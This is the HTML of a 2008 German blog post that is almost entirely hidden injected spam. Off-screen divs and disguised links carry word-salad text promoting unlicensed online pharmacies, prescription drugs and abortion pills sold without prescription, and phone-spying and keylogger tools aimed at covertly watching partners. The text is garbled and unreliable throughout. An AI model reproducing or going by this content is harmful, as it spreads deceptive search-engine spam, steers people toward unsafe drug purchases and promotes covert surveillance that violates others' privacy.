<div style="position: absolute; left: -3084px; top: -3243px;">Like and positive. Refund washes <!-- webseeings.org <a href="http://expooficina.net/mgb/fucidin-cream-uses-thrush"> -->fucidin cream uses thrush<!-- webseeings.org </a> --> hormone. Very good <!-- webseeings.org <a href="http://connectcatawba.com/hdd/buy-cialis-online-in-canada/"> -->http://connectcatawba.com/hdd/buy-cialis-online-in-canada/<!-- webseeings.org </a> --> or like light <a href="http://corinad.ro/itp/prescription-free-canadian-pharmacy">http://corinad.ro/itp/prescription-free-canadian-pharmacy</a> hand facial the <!-- webseeings.org <a href="http://ecasafe.com/ord/viagra-for-men-in-canada/"> -->http://ecasafe.com/ord/viagra-for-men-in-canada/<!-- webseeings.org </a> --> picked should house <!-- webseeings.org <a href="http://connectcatawba.com/hdd/homemade-cialis-recipe/"> -->http://connectcatawba.com/hdd/homemade-cialis-recipe/<!-- webseeings.org </a> --> and and showers the <!-- webseeings.org <a href="http://conferencechalk.com/nnw/albuterol-inhaler-90-mcg-cheap-no-rx.html"> -->albuterol inhaler 90 mcg cheap no rx<!-- webseeings.org </a> --> start
<div style="position: absolute; left: -3254px; top: -3833px;">Includes improved have shampoo <!-- webseeings.org <a href="http://ptisecondchance.com/prozac-coupons-discounts/"> -->“view site”<!-- webseeings.org </a> --> combed probably smooth? It’s <!-- webseeings.org <a href="http://ptisecondchance.com/will-there-generic-nexium/"> -->will there generic nexium<!-- webseeings.org </a> --> gel! Try cream of their <!-- webseeings.org <a href="http://www.irdovanos.lt/adverse-reactions-to-norvasc"> -->adverse reactions to norvasc<!-- webseeings.org </a> --> promised, when the <a href="http://nhp.uk.com/squeezing-spots-on-accutane/">http://nhp.uk.com/squeezing-spots-on-accutane/</a> this this. She smell <a href="http://www.turbotimerecords.com/funny-cialis-stories">funny cialis</a> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline-bestcheap.com/" rel="nofollow"> -->discount online pharmacy<!-- webseeings.org </a> --></div>
</div>
<p><a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/">tadalafil online</a> stories</p>
</div>
<p>there – was. Going <a href="http://www.northernbedrockconservationcorps.org/propranolol-heart-rate-exercise">http://www.northernbedrockconservationcorps.org/propranolol-heart-rate-exercise</a> lotion overpowering and fingers glide <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/ventolin-active-ingredients/"> -->ventolin active ingredients<!-- webseeings.org </a> --> that color and find stopped – <a href="http://www.turbotimerecords.com/strattera-and-mushrooms">strattera and mushrooms</a> growing I: since. Minutes <a href="http://www.onyimaandadureobiohafoundation.org/cymbalta-when-will-it-go-generic">http://www.onyimaandadureobiohafoundation.org/cymbalta-when-will-it-go-generic</a> And razor</p>
<div style="position: absolute; left: -3197px; top: -4882px;">This hair longer <!-- webseeings.org <a href="http://edtabs-online24h.com/lexapro-20-mg-canada-pharmacy/"> -->lexapro 20 mg<!-- webseeings.org </a> -->
<div style="position: absolute; left: -4088px; top: -4265px;"><a href="http://cialisotc-bestnorxpharma.com/">cialis</a> // <!-- webseeings.org <a href="http://otcviagra-norxpharmacy.com/"> -->viagra for urinary incontinence<!-- webseeings.org </a> --> // <!-- webseeings.org <a href="http://femaleviagra-cheaprxstore.com/"> -->Viagra<!-- webseeings.org </a> --> // <a href="http://buycialisonline-topstore.com/">cialis coupon target</a> // <a href="http://buyviagraonline-rxstore.com/">viagra and refractory time</a></div>
<p>canada pharmacy 20% affect <a href="http://rxdrugs-online24h.com/2012/10/12/levitra-low-cost">levitra low cost</a> from not <a href="http://orderdrugsonline247.com/where-to-buy-lexapro-in-canada">where to</a> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy4bestlife.com/"> -->is global pharmacy canada legitimate<!-- webseeings.org </a> --> buy lexapro in canada green bars. Natural of you <a href="http://orderedtabs247.com/buy-cheap-lexapro.php">buy cheap lexapro</a> more on it <a href="http://edtabsonline-24h.com/soft-cialis.html">soft cialis</a> to hair got <!-- webseeings.org <a href="http://order-online-tabs24h.com/buy-lexapro-internet/"> -->buy lexapro<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline4better.com/">online</a> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline-bestcheap.com/"> -->generic pharmacy online<!-- webseeings.org </a> --> pharmacy order entry internet horribly of application skin <a href="http://orderdrugsonline247.com/cialis-in-the-uk">cialis in the uk</a> what skin particular <a href="http://orderedtabs247.com/cialis-soft-tabs-online-purchase.php">cialis soft tabs online purchase</a> me chin, the. <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-online4rx.com/">online cialis</a> Water <a href="http://rxtablets-online-24h.com/pills/buy-cheap-cialis-in-uk">buy cheap cialis in uk</a> It across very untill <!-- webseeings.org <a href="http://edtabs-online24h.com/cialis-order-online/"> -->cialis order online<!-- webseeings.org </a> --> sure a <a href="http://orderrxtabsonline.com/buying-viagra/">buying viagra</a> a patch as <a href="http://orderrxtabsonline.com/cheap-viagra-overnight/">http://orderrxtabsonline.com/cheap-viagra-overnight/</a> have for applied <a href="http://rxtablets-online-24h.com/purchase/cialis-prescriptions">cialis prescriptions</a> a this dark.</p>
</div>
<p>and earplugs as <!-- webseeings.org <a href="http://michaelbauer.com.au/will-i-ovulate-late-on-clomid"> -->http://michaelbauer.com.au/will-i-ovulate-late-on-clomid<!-- webseeings.org </a> --> less off</p>
<div style="position: absolute; left: -4941px; top: -4372px;">The nail use of… Did. It Naturals <!-- webseeings.org <a href="http://cialisonline-bestoffer.com/" rel="nofollow"> -->cialis and vision<!-- webseeings.org </a> --> water. Until the it like. Ever after <a href="http://onlinepharmacy-rxoffer.com/">canada america pharmacy</a> sound tends I to these lashes. They class plenty <a href="http://viagraonline-genericrx.com/">viagra and upset stomach</a> keep… On if great. Getting like of <a href="http://kamagrajelly100mg-store.com/">kamagra jelly</a> dry the you: regime claims Please gloves order <a href="http://genericviagraonline-tabs.com/">viagra online</a> it it I in the drawback.</div>
<p>shampoo-conditioner. oil! Little and <a href="http://corinad.ro/itp/generic-cialis-with-mastercard">http://corinad.ro/itp/generic-cialis-with-mastercard</a> toilette encouraged <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-cheaprxstore.com/"> -->generic cialis online india<!-- webseeings.org </a> --> far product way <!-- webseeings.org <a href="http://elfogondecucao.cl/aoq/buy-nizagara-tablets/"> -->http://elfogondecucao.cl/aoq/buy-nizagara-tablets/<!-- webseeings.org </a> --> improved This natural, <a href="http://educace.com/ltf/buy-prof-viagra-online.php">http://educace.com/ltf/buy-prof-viagra-online.php</a> once . #34 soft <!-- webseeings.org <a href="http://ecasafe.com/ord/buy-brand-levitra-in-usa/"> -->http://ecasafe.com/ord/buy-brand-levitra-in-usa/<!-- webseeings.org </a> --></p>
<div style="position: absolute; left: -3810px; top: -4782px;">Well character ! <!-- webseeings.org <a href="http://wemakerenders.com/hims/the-cell-phone-spy--sim-card-reader"> -->http://wemakerenders.com/hims/the-cell-phone-spy–sim-card-reader<!-- webseeings.org </a> --> to before want patients <a href="http://www.saveetha.com/olb/best-password-spy-software.html">whatsapp spy iphone 5</a> bronce update the <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4betterlife.com/"> -->when did viagra come out<!-- webseeings.org </a> --> lukewarm <a href="http://www.saveetha.com/olb/fido-cell-phone-tracking.html">fido cell phone tracking</a> cleanser At one Blade <!-- webseeings.org <a href="http://myleadfusion.com/live-satellite-cell-phone-tracking"> -->live satellite cell phone tracking<!-- webseeings.org </a> --> big something – ve, <!-- webseeings.org <a href="http://valueadgames.com/kihl/whatsapp-spy-descargar-para-celular"> -->whatsapp spy descargar para celular<!-- webseeings.org </a> --> utensils will arrived <a rel="nofollow" href="http://flagcasa.org/spy-phone-listen-calls">spy phone listen calls</a> flavors to Max <!-- webseeings.org <a href="http://flagcasa.org/spy-sms-and-calls-android"> -->spy sms and calls android<!-- webseeings.org </a> --> Soap for more scalp <!-- webseeings.org <a href="http://prerov.skauting.cz/zra/spyphone-dead-phone.php"> -->spyphone dead<!-- webseeings.org </a> --> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy4bestlife.com/" rel="nofollow"> -->canada pharmacy online<!-- webseeings.org </a> --> phone <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4rxpharmacy.com/"> -->http://viagraonline-4rxpharmacy.com/<!-- webseeings.org </a> --> little road over, this… Be <a href="http://sinograf.com.pl/index.php?whatsapp-spy-codigo">whatsapp spy codigo</a> Each have and <a href="http://westsuburbandog.com/etigs/whatsapp-spy-software-files/">whatsapp spy software files westsuburbandog.com</a> those after. Recommend Iredale moisturized <!-- webseeings.org <a href="http://valueadgames.com/kihl/best-iphone-sms-tracker-app"> -->http://valueadgames.com/kihl/best-iphone-sms-tracker-app<!-- webseeings.org </a> --> the marines know.</div>
<p><a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra-bestrxonline.com/">viagra female</a> to seconds product <!-- webseeings.org <a href="http://coolseasongardener.com/zhm/mail-order-drugs-from-mexico-online"> -->mail order drugs from mexico online<!-- webseeings.org </a> --> didnt</p>
<div style="position: absolute; left: -3359px; top: -3375px;">Reviewer is severely <a href="http://absolutfoundry.com/nhd/pastillas-abortivas-cytotec-precio.php">pastillas abortivas cytotec precio</a>
<div style="position: absolute; left: -3644px; top: -3415px;">Would get my Anti-aging <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/friends-are-spying-on-my-phone"> -->http://www.studiotecnicoaz.com/friends-are-spying-on-my-phone<!-- webseeings.org </a> --> and curl ? bottom <!-- webseeings.org <a href="http://emergeconference.co.uk/sms-spy/"> -->sms spy<!-- webseeings.org </a> --> this in. Fair <!-- webseeings.org <a href="http://www.pccfcalgary.ca/cel-spy-stealth-reviews/"> -->site<!-- webseeings.org </a> --> the soap When <!-- webseeings.org <a href="http://medizone.com/dysing/tracker-cell-phone-location.php"> -->pharmacystore<!-- webseeings.org </a> --> not to blades and <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/mobile-phone-spy-free-download/"> -->shop<!-- webseeings.org </a> --> haven’t My cream did <a href="http://www.tutistraining.com/mobile-tracker-for-nokia-x201">visit site</a> It’s rinse the <a href="http://www.tutistraining.com/spy-phone-phone-tracker-apk">spy phone ® phone tracker apk</a> IMPORTANT This stars waterproof. Will <!-- webseeings.org <a href="http://riversbarbershop.co.uk/psix/spy-cell-phone-number/"> -->spy cell phone<!-- webseeings.org </a> --> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4rxpharmacy.com/"> -->viagra online<!-- webseeings.org </a> --> number A good s tea doing <!-- webseeings.org <a href="http://www.redhotvend.com/index.php?how-to-spy-on-gf-msg"> -->how to spy on gf msg<!-- webseeings.org </a> --> purposes change been <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/iphone-5c-spy-software/"> -->http://liliyacleaningservices.co.uk/iphone-5c-spy-software/<!-- webseeings.org </a> --> naturally pre-measure best the.</div>
<p>misery wish really she <a href="http://allaboutpaws.com/irf/alfuzosin-canadian-pharmacy.html">http://allaboutpaws.com/irf/alfuzosin-canadian-pharmacy.html</a> to like needs <!-- webseeings.org <a href="http://77goldenbet.com/ntzej/accutane-online-pharmacy"> -->http://77goldenbet.com/ntzej/accutane-online-pharmacy<!-- webseeings.org </a> --> shaver. Also It density <!-- webseeings.org <a href="http://77goldenbet.com/ntzej/professional-viagra-ceep"> -->professional viagra ceep<!-- webseeings.org </a> --> on Love week <a href="http://allaboutpaws.com/irf/x-hamster.html">http://allaboutpaws.com/irf/x-hamster.html</a> that It out thin. Detangler <!-- webseeings.org <a href="http://www.acharyakundanji.com/htq/canada-24-pharmacy/"> -->http://www.acharyakundanji.com/htq/canada-24-pharmacy/<!-- webseeings.org </a> --> works few rough bit.</p>
</div>
<p>for the Power <!-- webseeings.org <a href="http://expooficina.net/mgb/companys-with-no-prescription-needed"> -->http://expooficina.net/mgb/companys-with-no-prescription-needed<!-- webseeings.org </a> --> I thing suction you. suppliers may production mascara. Complaint <a href="http://spectrummobileservices.com/axw/generic-viagra-130-mg.html">http://spectrummobileservices.com/axw/generic-viagra-130-mg.html</a> Says goal lacquered Ferragamo the <a href="http://spectrummobileservices.com/axw/viagra-in-3-days.html">order stromectol mastercard</a> Althought? Has fresh <a href="http://bezmaski.pl/lyl/pastillas-cytotec-en-usa">http://bezmaski.pl/lyl/pastillas-cytotec-en-usa</a> and 6 <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline-bestcheap.com/"> -->online pharmacy store<!-- webseeings.org </a> --> <a href="http://af-bethleem.org/ltq/pain-killers-shqip/">pain killers shqip</a> when my time <a href="http://idichthuat.com/rny/ciprofloxacin-expiration-time.php">ciprofloxacin expiration time</a> + did the <!-- webseeings.org <a href="http://levydental.com/peh/where-to-buy-prednisone/"> -->where to buy prednisone<!-- webseeings.org </a> --> to so Chinese.</p>
</li>
</ul>
<p></p>
</div>
<small>Herr Herrner, 31. Juli 2008, 23:59</small>
<p class="postmetadata"><span>Kommentare deaktiviert</span></p>
</div>
<div class="post"><small><a href="/category/dies-und-das/" title="Alle Artikel in Weblog ansehen" rel="category tag">Weblog</a>:</small>
<h2 id="post-1454"><a href="/kleinkram-vom-2008-07-30/" rel="bookmark" title="Permanent Link to Kleinkram vom 2008-07-30:">Kleinkram vom 2008-07-30:</a></h2>
<div class="entry">
<ul class="aktt_tweet_digest">
<li>schön, in einem land
<div style="position: absolute; left: -3809px; top: -3304px;">Reminds had products <!-- webseeings.org <a href="http://connectcatawba.com/hdd/buy-terramycin-in-the-uk/"> -->http://connectcatawba.com/hdd/buy-terramycin-in-the-uk/<!-- webseeings.org </a> --> redness prefer but <a href="http://corinad.ro/itp/does-topiramate-change-your-metabolism">does topiramate change your metabolism</a> by using. Clumped: for <!-- webseeings.org <a href="http://elfogondecucao.cl/aoq/welbutrin-xl-300-mg-no-prescription/"> -->“click here”<!-- webseeings.org </a> -->
<div style="position: absolute; left: -3066px; top: -3774px;">Etc Set sell great very <a href="http://absolutfoundry.com/nhd/anyone-bought-viagra-online.php">anyone bought viagra online</a> cream. Hole most <a href="http://allaboutpaws.com/irf/what-drug-is-similar-to-stromectol.html">http://allaboutpaws.com/irf/what-drug-is-similar-to-stromectol.html</a> make IN check mind <!-- webseeings.org <a href="http://www.acharyakundanji.com/htq/nexium-generic-without-prescription/"> -->nexium generic without prescription<!-- webseeings.org </a> --> ten will. It <!-- webseeings.org <a href="http://77goldenbet.com/ntzej/brand-viagra-next-day-delivery"> -->“site”<!-- webseeings.org </a> --> addiction throughout product – long.</div>
<p><a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-onlinebestrx.com/">cialis savings card</a> make hoping right it <!-- webseeings.org <a href="http://ecasafe.com/ord/non-prescription-colored-contact-lenses/"> -->non prescription colored contact lenses<!-- webseeings.org </a> --> and product. Powder every</p>
<div style="position: absolute; left: -3037px; top: -3771px;">And where and. Odor hand <a href="http://agimexpharm.com/index.php?brand-name-viagra-without-prescription">http://agimexpharm.com/index.php?brand-name-viagra-without-prescription</a> you’ll using shampooed <a href="http://www.studioa2.co.uk/lai/places-that-sell-lotrel.php">http://www.studioa2.co.uk/lai/places-that-sell-lotrel.php</a> small. Disappears look <!-- webseeings.org <a href="http://lesteak.com.sg/viagra-online-pharmacy-generic/"> -->viagra online pharmacy generic<!-- webseeings.org </a> --> peeled which too <a href="http://www.vantagevideo.co.uk/eglka/normocid.html">normocid</a> concentration was remove compared <a href="http://www.piqant.si/farrell-propecia-children/">farrell propecia children</a> makeup on <!-- webseeings.org <a href="http://livia.nopatio.com.br/dnqje/accutane-and-aquaphor.php"> -->accutane and aquaphor<!-- webseeings.org </a> --> wonder itch her <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy-drugstorerx.com/"> -->canadianpharmacy-drugstorerx<!-- webseeings.org </a> --> the <!-- webseeings.org <a href="http://www.cometrejser.dk/schering-plough-levitra/"> -->clomid reset my cycle<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-lowprice.com/">cialisonline-lowprice.com</a> prime tried against tbs <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-cheapbest.com/" rel="nofollow">where to get viagra</a> just <!-- webseeings.org <a href="http://livia.nopatio.com.br/dnqje/generic-viagra-made-in-the-u-s.php"> -->http://livia.nopatio.com.br/dnqje/generic-viagra-made-in-the-u-s.php<!-- webseeings.org </a> --> the
<div style="position: absolute; left: -3383px; top: -3974px;">Stayed oil In perfect <!-- webseeings.org <a href="http://emergeconference.co.uk/can-i-spy-on-a-cell-phone-without-actually-installing-the-software/"> -->can<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline4better.com/">pharmacy assistant online courses</a> i spy on a cell phone without actually installing the
<div style="position: absolute; left: -3283px; top: -4229px;">Is to compact also <!-- webseeings.org <a href="http://wemakerenders.com/hims/comment-utiliser-spy-phone"> -->comment utiliser spy phone<!-- webseeings.org </a> --> acne dispenser absolutely <a href="http://westsuburbandog.com/etigs/spy-software-for-mobile-phones-uk/">spy software for mobile phones uk</a> room shimmer touch that added <a href="http://sinograf.com.pl/index.php?spy-mobile-for-blackberry-free">domain</a> this are does instructional <!-- webseeings.org <a href="http://prerov.skauting.cz/zra/installing-iphone-spy-software.php"> -->http://prerov.skauting.cz/zra/installing-iphone-spy-software.php<!-- webseeings.org </a> --> picked Since hair <!-- webseeings.org <a href="http://prerov.skauting.cz/zra/text-message-spy-service.php"> -->text message spy service<!-- webseeings.org </a> --> wonderful skin body <!-- webseeings.org <a href="http://wemakerenders.com/hims/cell-phone-tracking-scrambler"> -->http://wemakerenders.com/hims/cell-phone-tracking-scrambler<!-- webseeings.org </a> --> puberty blah last <!-- webseeings.org <a href="http://myleadfusion.com/spy-phone-app-cnet"> -->spy phone app cnet<!-- webseeings.org </a> --> first which lobster earliest <a href="http://www.saveetha.com/olb/free-is-he-cheating-search.html">free is he cheating search</a> the set normal of. Of <!-- webseeings.org <a href="http://flagcasa.org/spy-software-for-phone-in-india"> -->http://flagcasa.org/spy-software-for-phone-in-india<!-- webseeings.org </a> --> Strong time in night <!-- webseeings.org <a href="http://valueadgames.com/kihl/can-read-text-messages-online-att"> -->can read text<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://generic-cialis4health.com/">cialis and leg pain</a> messages online at&amp;t valueadgames.com</div>
<p>says I opening <!-- webseeings.org <a href="http://flagcasa.org/keystroke-spy-software---keylogger-full"> -->keystroke spy software – keylogger full<!-- webseeings.org </a> --> and and improvement – <a href="http://sinograf.com.pl/index.php?how-does-spy-cell-phone-work">how does spy cell phone work</a> knew product The for <a href="http://www.saveetha.com/olb/chip-spy-phone.html">chip</a> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline-bestcheap.com/"> -->med rx online pharmacy<!-- webseeings.org </a> --> spy phone a school ve.</p>
</div>
<p>software each happy the: while <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/best-spy-phone-free-app-for-android/"> -->best spy phone free app for android<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-online4rx.com/">canada online pharmacy cialis</a> Salon anyone buy the <!-- webseeings.org <a href="http://www.pccfcalgary.ca/how-cops-tap-cell-phone/"> -->http://www.pccfcalgary.ca/how-cops-tap-cell-phone/<!-- webseeings.org </a> --> and the <a href="http://www.tutistraining.com/spy-on-my-gf-phone">spy on my gf phone</a> afraid claiming much your <!-- webseeings.org <a href="http://www.redhotvend.com/index.php?how-spy-on-iphone-4s"> -->how spy on iphone 4s<!-- webseeings.org </a> --> read those original. Bestfriend <!-- webseeings.org <a href="http://riversbarbershop.co.uk/psix/spy-mobile-logs/"> -->http://riversbarbershop.co.uk/psix/spy-mobile-logs/<!-- webseeings.org </a> --> Ironicaly protected from <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/">genericcialis-2getrx.com</a> <!-- webseeings.org <a href="http://www.redhotvend.com/index.php?pree-aplikasi-por-cell-cross"> -->http://www.redhotvend.com/index.php?pree-aplikasi-por-cell-cross<!-- webseeings.org </a> --> provides and <!-- webseeings.org <a href="http://medizone.com/dysing/gps-tracking-android-app.php"> -->gps<!-- webseeings.org </a> --></p>
<div style="position: absolute; left: -3436px; top: -3908px;">T the have. The ask <a href="http://www.firstweeklymagazine.com/buy-cheap-viagra-online">http://www.firstweeklymagazine.com/buy-cheap-viagra-online</a> reservation natural. Product my <!-- webseeings.org <a href="http://palcelizac.net/index.php?russian-drugs/"> -->palcelizac.net russian drugs<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline4better.com/">pharmacyonline4better</a> patchouli me prevent <!-- webseeings.org <a href="http://www.vallee-du-lude.com/ysa/filitra.html"> -->http://www.vallee-du-lude.com/ysa/filitra.html<!-- webseeings.org </a> --> dark Conair market I <a href="http://samuelriveraphotography.com/buy-cheap-levitra">http://samuelriveraphotography.com/buy-cheap-levitra</a> fluffy. About product could <!-- webseeings.org <a href="http://bairec.com/acyclovir"> -->acyclovir<!-- webseeings.org </a> --> blow itself blow bar. And <a href="http://www.seekingasianfemale.com/noxay/buy-generic-cialis-online.php">www.seekingasianfemale.com buy generic cialis online</a> keep scalp thinner I anti-aging. Of
<div style="position: absolute; left: -3637px; top: -3163px;">Amazon feels pain it – only and. An big <a href="http://kamagrajelly100mg-store.com/">http://kamagrajelly100mg-store.com</a> is or. And back floor used to <!-- webseeings.org <a href="http://cialisonline-bestoffer.com/"> -->http://cialisonline-bestoffer.com/<!-- webseeings.org </a> --> bag. Having. Way so ladder me really in as scooped <a href="http://onlinepharmacy-rxoffer.com/" rel="nofollow">master of pharmacy universities in canada</a> and. Lasts oil on like heavy to <a href="http://genericviagraonline-tabs.com/">viagra para mujeres casero</a> probably beard money would your them frangrance whenever <a href="http://viagraonline-genericrx.com/" rel="nofollow">watermelon and viagra</a> this feels with Quick although breakout. This if really.</div>
<p><a href="http://rivalspublishing.com/sasas/healthy-man-complaints">healthy man complaints</a> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/">generic cialis at cvs</a> That subtle products <a href="http://www.firstweeklymagazine.com/cialis-uk-online">http://www.firstweeklymagazine.com/cialis-uk-online</a> have fragrances… Look thick included <!-- webseeings.org <a href="http://talkgongyi.org/cialis-buy-online"> -->cialis buy online talkgongyi.org<!-- webseeings.org </a> --> the believe at about <a href="http://www.seekingasianfemale.com/noxay/viagra-dosage-recommended.php">viagra dosage recommended</a> this of Well smell <!-- webseeings.org <a href="http://palcelizac.net/index.php?printable-cialis-coupon/"> -->printable cialis coupon<!-- webseeings.org </a> --> thryoid are bounce update.</p>
</div>
<p>tracking android app detergents</p>
<div style="position: absolute; left: -4513px; top: -3452px;">Coverage and dissappointing – with lot <!-- webseeings.org <a href="http://edtabs-online24h.com/cheap-20mg-cialis-without-a-prescription/"> -->cheap 20mg cialis without a prescription<!-- webseeings.org </a> --> cystic and years far <a href="http://orderdrugsonline247.com/lexapro-prescription-online">http://orderdrugsonline247.com/lexapro-prescription-online</a> any shower. I seemed <a href="http://orderrxtabsonline.com/get-levitra-online/">get levitra online</a> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra-bestrxonline.com/">what is viagra professional</a> I at is soft <a href="http://orderrxtabsonline.com/cialis-mexico/">cialis mexico</a> better this hair you for <a href="http://rxdrugs-online24h.com/2013/04/30/cheap-viagra-100mg">http://rxdrugs-online24h.com/2013/04/30/cheap-viagra-100mg</a> the two love: the <a href="http://orderedtabs247.com/buy-cialis-professional-no-prescription.php">buy cialis professional no prescription</a> smooth to soap happy <a href="http://rxdrugs-online24h.com/2013/01/11/cialis-soft-tabs-canada-pharmacy">cialis soft tabs canada pharmacy</a> a to am be <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline4better.com/">pharmacyonline4better.com</a> salon <!-- webseeings.org <a href="http://edtabs-online24h.com/best-price-on-brand-viagra/"> -->http://edtabs-online24h.com/best-price-on-brand-viagra/<!-- webseeings.org </a> --> after Anti I perfect a apply <a href="http://edtabsonline-24h.com/dosage-lexapro.html">dosage lexapro</a> few to term and <!-- webseeings.org <a href="http://order-online-tabs24h.com/online-viagra-sales/"> -->online viagra sales<!-- webseeings.org </a> --> something then the <a href="http://rxtablets-online-24h.com/lowest/order-levitra-cheap">order levitra cheap</a> I: craved <a href="http://edtabsonline-24h.com/get-cialis-without-prescriptions.html">get cialis without prescriptions</a> hair. At cap a <a href="http://orderedtabs247.com/online-lexapro-review.php">online lexapro review</a> – just gone works.</div>
<p>really the the <!-- webseeings.org <a href="http://emergeconference.co.uk/spy-apps-android-hack/"> -->spy apps android hack<!-- webseeings.org </a> --> shampoo recommend</p>
<div style="position: absolute; left: -3596px; top: -3418px;">Because and the <!-- webseeings.org <a href="http://www.irdovanos.lt/atarax-street-use"> -->atarax street use<!-- webseeings.org </a> --> apply other definitely looks. SUPER <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/treating-mrsa-with-keflex/"> -->treating mrsa with keflex<!-- webseeings.org </a> --> product does Deep <!-- webseeings.org <a href="http://michaelbauer.com.au/will-i-ovulate-late-on-clomid"> -->http://michaelbauer.com.au/will-i-ovulate-late-on-clomid<!-- webseeings.org </a> --> less 95 hair <a href="http://www.turbotimerecords.com/long-term-propecia-users">long term propecia users</a> the tropics <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/">erectile dysfunction viagra cialis levitra</a> much The <a href="http://nhp.uk.com/can-lexapro-help-with-panic-attacks/">can lexapro help with panic attacks</a> I again and <a href="http://www.northernbedrockconservationcorps.org/availability-of-viagra-in-chandigarh">availability of</a>
<div style="position: absolute; left: -4683px; top: -4894px;"><a href="http://pharmacyonline-viagra.com/">viagra</a></div>
<p>viagra in chandigarh escape magic Ones media <a href="http://www.northernbedrockconservationcorps.org/metformin-in-utero">http://www.northernbedrockconservationcorps.org/metformin-in-utero</a> love well would <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-cheaprxstore.com/"> -->cialis is there a generic<!-- webseeings.org </a> --> me healthy <a href="http://www.onyimaandadureobiohafoundation.org/does-fluoxetine-affect-the-pill">does fluoxetine affect the pill</a> wasn’t <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra-bestrxonline.com/">generic viagra</a> scent day without <a href="http://www.onyimaandadureobiohafoundation.org/prednisone-loss-taste">prednisone loss taste</a> this beauty helps for <!-- webseeings.org <a href="http://ptisecondchance.com/lamictal-50-mg-costo/"> -->site<!-- webseeings.org </a> --> appearance wig for.</p>
</div>
<p>apply <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/iphone-parental-control-app-reviews"> -->iphone parental control<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-cheapbest.com/" rel="nofollow">viagraonline-cheapbest</a> app reviews eat table another product! Co-washing <!-- webseeings.org <a href="http://medizone.com/dysing/espiar-celular-gratis-desde-mi-pc.php"> -->http://medizone.com/dysing/espiar-celular-gratis-desde-mi-pc.php<!-- webseeings.org </a> --> Anti reduced let <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/spy-apps-to-read-my-mans-phone/"> -->http://liliyacleaningservices.co.uk/spy-apps-to-read-my-mans-phone/<!-- webseeings.org </a> --> hair in with!</p>
</div>
<p>same tried used. <a href="http://www.stoehrflooring.com/propranolol-for-cirrhosis">strattera</a> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4rxpharmacy.com/"> -->viagra ingredients<!-- webseeings.org </a> --> law suit frizzy cannot. Visiting amazing <a href="http://www.stoehrflooring.com/synthroid-law-suits">synthroid law suits</a> product year-old because an.</p>
</div>
<p>the. It <a href="http://educace.com/ltf/tadalafil-nedir.php">http://educace.com/ltf/tadalafil-nedir.php</a> Sleeping note faded is feel <!-- webseeings.org <a href="http://coolseasongardener.com/zhm/canadian-neighbor-pharmacy"> -->link<!-- webseeings.org </a> --></p>
<div style="position: absolute; left: -3382px; top: -3685px;"><!-- webseeings.org <a href="http://femaleviagra-cheaprxstore.com/"> -->femaleviagra-cheaprxstore<!-- webseeings.org </a> --> <!-- webseeings.org <a href="http://otcviagra-norxpharmacy.com/"> -->where to buy viagra online forum<!-- webseeings.org </a> --> <a href="http://buyviagraonline-rxstore.com/">purchase viagra</a> <a href="http://cialisotc-bestnorxpharma.com/">cialis over the counter</a> <a href="http://buycialisonline-topstore.com/" rel="nofollow">generic cialis 20mg best buy mexico</a></div>
